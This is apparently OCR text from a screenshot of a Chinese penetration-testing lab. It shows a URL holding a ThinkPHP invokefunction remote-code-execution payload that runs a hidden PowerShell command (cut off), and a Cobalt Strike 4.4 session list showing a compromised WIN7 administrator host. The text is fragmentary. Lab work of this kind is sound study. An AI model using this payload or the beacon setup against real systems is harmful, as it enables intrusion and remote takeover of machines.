 2.168.32.107/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=powershell.exe%20-nop%20-w%20hid...
翻译-200种语... 众神之谷 - 魔法小镇 外面的世界 进度存档 漏洞平台 视频 论坛 工具 博客 靶场 比赛平台 书 vpr
sun\administrator sun\administrator
CS 4.4 K8gege
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... ruoji Adminis... WIN7 powers... 2708 x86 7s